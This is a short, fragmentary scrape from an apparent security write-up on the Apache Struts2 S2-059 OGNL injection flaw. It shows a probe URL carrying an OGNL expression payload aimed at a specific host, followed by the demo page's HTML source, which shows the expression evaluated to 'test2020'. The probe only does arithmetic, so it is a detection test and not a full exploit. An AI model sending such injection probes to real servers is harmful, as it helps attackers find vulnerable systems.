 view-source:http://ybdt.best:8080/?id=%25{+'test'+%2b+(2000+%2b+20).toString()}
Acunetix
1
2
3
4 <html>
5 <head>
6 <title>S2-059 demo</title>
7
8 </head>
9 <body>
10 <a id="test2020" href="/.action">your input id: %{ 'test' + (2000 + 20).toString()}
11 <br>has ben evaluated again in id attribute</a>
12 </body>
13 </html>
先知社区